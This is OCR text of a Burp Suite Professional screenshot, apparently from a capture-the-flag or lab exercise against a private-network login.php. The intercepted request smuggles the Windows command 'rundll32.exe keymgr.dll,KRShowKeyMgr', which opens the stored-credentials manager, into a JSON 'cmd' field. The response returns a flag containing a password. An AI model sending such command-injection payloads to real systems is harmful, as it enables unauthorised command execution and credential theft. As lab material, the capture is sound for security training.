 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Intercept on 放行 丢弃 http://192.168.70.10:8105/login.php 响应来自 打开内嵌浏览器
时间 类型 方向 Host 请求方法 URL 状态码 长度
15:44:36 7 11月 ... HTTP → 请求 spc4.s3.ap-east-1.amazonaws.c... GET https://spc4.s3.ap-east-1.amazonaws.com/mfco...
15:44:42 7 11月 ... HTTP ← 响应 192.168.70.10 POST http://192.168.70.10:8105/login.php 200 268
请求
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.70.10:8105
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.70.10:8105
8 Referer: http://192.168.70.10:8105/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=p4d3kb85bgf2c6f4ic366r21tc
12 Connection: keep-alive
13
14 {
"cmd":"rundll32.exe keymgr.dll,KRShowKeyMgr"
}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 07 Nov 2024 07:45:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.3
7 Content-language: ./index1.html
8 Content-Length: 47
9
10 {"code":200,"flag":"pass\uff1aLy@23mkjhglyewv"}
Search 0高亮
Inspector
请求属性 2
请求cookies 1
请求头 11
响应头 7
Inspector
Notes
Event log (27) All issues (7) 内存: 240.1MB